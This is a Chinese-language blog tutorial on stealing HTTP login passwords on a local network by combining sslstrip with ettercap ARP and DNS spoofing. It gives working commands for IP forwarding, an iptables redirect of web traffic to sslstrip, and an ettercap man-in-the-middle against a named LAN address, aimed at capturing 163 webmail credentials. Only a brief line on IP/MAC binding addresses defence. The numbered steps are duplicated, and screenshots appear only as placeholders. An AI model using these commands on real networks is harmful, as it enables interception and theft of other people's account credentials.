利用sslstrip和ettercap 嗅探http密码,dns、arp欺骗

ettercap 功能的确很强大,进行arp,dns欺骗,渗透中的好工具!对这个工具已经研究两天了,自己也做了实验感觉此工具很强大,为此我觉得现在的网络是越来越不安全了,每天可能再你上网的背后很可能就有一双眼睛在监视着你的一举一动。ettercap对局域网的arp、dns、ssl密码的窃取和欺骗真是让你可怕,不过还是有防御措施的,只要绑定好你本机的ip和mac,网管的ip和mac基本上就可以防御了。sslstrip 的攻击方式是一种中间人攻击,需要进行arp欺骗。

1.首先安装好bt4系统, BT4系统是圈内非常著名的黑客攻击平台,是一个封装好的Linux操作系统,内置大量的网络安全检测工具以及黑客破解软件等。如果你不是BT4的系统你可以下载和安装sslstrip、ettercap,效果是一样的哈。

2.开启BT4里面ip转发功能,echo 1 > /proc/sys/net/ipv4/ip_forward

3.通过iptables把所有http数据导入到10000端口,我们利用sslstrip监听10000端口,并得到我们想要的数据。 iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000

4.用sslstrip -l 10000









5.利用ettercap进行指定ip的欺骗,Ettercap -T -q -M arp:remote /192.168.1.42/ // 上面是用命令欺骗的,下面我给大家用图形化界面的截图,看它是怎么嗅探到密码的首先进行扫描主机,指定监听的网关和要监听的ip



6.进行arp欺骗

7.开始攻击和嗅探给大家嗅探下登陆163邮箱的账号和密码

1.首先安装好bt4系统, BT4系统是圈内非常著名的黑客攻击平台,是一个封装好的Linux操作系统,内置大量的网络安全检测工具以及黑客破解软件等。如果你不是BT4的系统你可以下载和安装sslstrip、ettercap,效果是一样的哈。

2.开启BT4里面ip转发功能,echo 1 > /proc/sys/net/ipv4/ip_forward

3.通过iptables把所有http数据导入到10000端口,我们利用sslstrip监听10000端口,并得到我们想要的数据。 iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000

4.用sslstrip -l 10000

5.利用ettercap进行指定ip的欺骗,Ettercap -T -q -M arp:remote /192.168.1.42/ // 上面是用命令欺骗的,下面我给大家用图形化界面的截图,看它是怎么嗅探到密码的首先进行扫描主机,指定监听的网关和要监听的ip

6.进行arp欺骗

7.开始攻击和嗅探给大家嗅探下登陆163邮箱的账号和密码